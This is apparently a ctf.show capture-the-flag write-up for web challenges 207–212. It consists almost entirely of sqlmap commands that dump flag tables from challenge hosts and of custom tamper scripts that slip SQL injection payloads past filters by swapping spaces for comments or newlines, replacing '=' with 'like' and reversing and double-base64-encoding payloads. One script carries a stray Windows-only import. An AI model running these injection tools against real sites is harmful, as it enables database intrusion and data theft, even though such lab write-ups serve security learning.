python sqlmap.py -u "http://22a17c53-2712-4184-ab0c-e9548c21fff0.challenge.ctf.show/api/index.php" --user-agent=sqlmap --method=PUT --data "id=1" --referer=ctf.show --headers=Content-Type:text/plain --cookie="PHPSESSID=0s10857oppg126l47tnkfvgdnt" --safe-url="http://22a17c53-2712-4184-ab0c-e9548c21fff0.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=space2comment -D ctfshow_web -T ctfshow_flaxca --dump
web208
过滤了select
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += "/**/"
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == " " and not doublequote and not quote:
retVal += "/**/"
continue
retVal += payload[i]
return retVal
python sqlmap.py -u "http://58019b24-3bd7-46ac-86f3-7a0fff5252e3.challenge.ctf.show/api/index.php" --user-agent=sqlmap --method=PUT --data "id=1" --referer=ctf.show --headers=Content-Type:text/plain --cookie="PHPSESSID=8ebme8cbn2p1115q8o6v30eure" --safe-url="http://58019b24-3bd7-46ac-86f3-7a0fff5252e3.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshowweb208 -D ctfshow_web -T ctfshow_flaxcac --dump
web209
过滤了*和=,=可以用like进行绕过
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def tamper(payload, **kwargs):
retVal = payload
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += chr(0x0a)
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == '=':
retVal += chr(0x0a)+'like'+chr(0x0a)
continue
elif payload[i] == '*':
retVal += chr(0x0a)
continue
elif payload[i] == " " and not doublequote and not quote:
retVal += chr(0x0a)
continue
retVal += payload[i]
return retVal
python sqlmap.py -u "http://56a0bb92-b5d5-4e2f-b0aa-675d6464ccfb.challenge.ctf.show/api/index.php" --user-agent=sqlmap --method=PUT --data "id=1" --referer=ctf.show --headers=Content-Type:text/plain --cookie="PHPSESSID=9ldsabortousnb6env3d8r1c9o" --safe-url="http://56a0bb92-b5d5-4e2f-b0aa-675d6464ccfb.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshowweb209 -D ctfshow_web -T ctfshow_flav --dump
web210
逆转字符进行编码两次
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import base64
from winreg import REG_OPTION_VOLATILE
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def doublebase64encode(payload):
retVal = payload
if payload:
retVal = retVal[::-1]
retVal = base64.b64encode(retVal.encode('utf-8'))
retVal = retVal[::-1]
retVal = base64.b64encode(retVal).decode('utf-8')
return retVal
def tamper(payload, **kwargs):
payload = doublebase64encode(payload)
if payload:
retVal = ""
quote, doublequote, firstspace = False, False, False
for i in xrange(len(payload)):
if not firstspace:
if payload[i].isspace():
firstspace = True
retVal += chr(0x0a)
continue
elif payload[i] == '\'':
quote = not quote
elif payload[i] == '"':
doublequote = not doublequote
elif payload[i] == '=':
retVal += chr(0x0a)+'like'+chr(0x0a)
continue
elif payload[i] == '*':
retVal += chr(0x31)
continue
elif payload[i] == " " and not doublequote and not quote:
retVal += chr(0x0a)
continue
retVal += payload[i]
return retVal
python sqlmap.py -u "http://3baffbd5-123e-4dcb-9da2-1818d984122e.challenge.ctf.show/api/index.php" --user-agent=sqlmap --method=PUT --data "id=1" --referer=ctf.show --headers=Content-Type:text/plain --cookie="PHPSESSID=ln2mprcrsdm5bv927japm8nd5k" --safe-url="http://3baffbd5-123e-4dcb-9da2-1818d984122e.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshowweb210 -D ctfshow_web -T ctfshow_flavi --dump
web211
过滤了空格
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import base64
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def space2comment(payload):
retVal = ""
if payload:
for i in xrange(len(payload)):
if payload[i].isspace():
retVal += chr(0x0a)
continue
elif payload[i] == ' ':
retVal += chr(0x0a)
continue
retVal += payload[i]
return retVal
def tamper(payload, **kwargs):
payload = space2comment(payload)
retVal = payload
if payload:
retVal = base64.b64encode(payload[::-1].encode('utf-8'))
retVal = base64.b64encode(retVal[::-1]).decode('utf-8')
return retVal
python sqlmap.py -u "http://bd06083d-0e8d-4c0a-a0c7-67b1ee23dcf3.challenge.ctf.show/api/index.php" --user-agent=sqlmap --method=PUT --data "id=1" --referer=ctf.show --headers=Content-Type:text/plain --cookie="PHPSESSID=oou78nkq8ibif4nanjcm2u4tsn" --safe-url="http://bd06083d-0e8d-4c0a-a0c7-67b1ee23dcf3.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshowweb211 -D ctfshow_web -T ctfshow_flavia --dump
web212
又增加过滤了*
#!/usr/bin/env python
"""
Copyright (c) 2006-2022 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""
import base64
from lib.core.compat import xrange
from lib.core.enums import PRIORITY
__priority__ = PRIORITY.LOW
def dependencies():
pass
def space2comment(payload):
retVal = ""
if payload:
for i in xrange(len(payload)):
if payload[i].isspace():
retVal += chr(0x0a)
continue
elif payload[i] == ' ':
retVal += chr(0x0a)
continue
elif payload[i] == '*':
retVal += chr(0x31)
continue
retVal += payload[i]
return retVal
def tamper(payload, **kwargs):
payload = space2comment(payload)
retVal = payload
if payload:
retVal = base64.b64encode(payload[::-1].encode('utf-8'))
retVal = base64.b64encode(retVal[::-1]).decode('utf-8')
return retVal
python sqlmap.py -u "http://75718ebf-d370-436b-9b31-1f63be6eaf6e.challenge.ctf.show/api/index.php" --user-agent=sqlmap --method=PUT --data "id=1" --referer=ctf.show --headers=Content-Type:text/plain --cookie="PHPSESSID=055tfssk0pd1a2gl0fgggs6545" --safe-url="http://75718ebf-d370-436b-9b31-1f63be6eaf6e.challenge.ctf.show/api/getToken.php" --safe-freq=1 --tamper=ctfshowweb212 -D ctfshow_web -T ctfshow_flavis --dump